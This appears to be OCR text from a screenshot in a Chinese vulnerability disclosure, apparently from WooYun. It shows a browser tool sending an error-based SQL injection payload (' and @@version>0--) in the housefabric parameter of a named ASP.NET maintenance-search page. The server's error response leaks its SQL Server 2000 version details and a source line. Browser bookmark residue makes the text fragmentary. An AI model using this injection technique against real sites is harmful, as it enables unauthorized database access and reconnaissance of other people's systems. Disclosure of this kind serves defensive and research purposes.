 将 nvarchar 值 'Microsoft SQ...
/anmai/Asset/House/House
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
/anmai/Asset/House/HouseMaintainSearch.aspx?housebelong=1&housefabric=' and
@@version>0--&housemode=&buildquality=&maintain_date_begin=&maintain_date_end=2015-3-9&sel_worth=&
txt_worth=&maintaincompany=aa&housename=aaa&houseaddress=aaa&hidsearch=search
Enable Post data Enable Referrer
“/ANMAI”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005
23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on
Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c)
1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
源错误:
行 587:
行 588: rst=server.createobject("adodb.recordset")
www.wooyun.org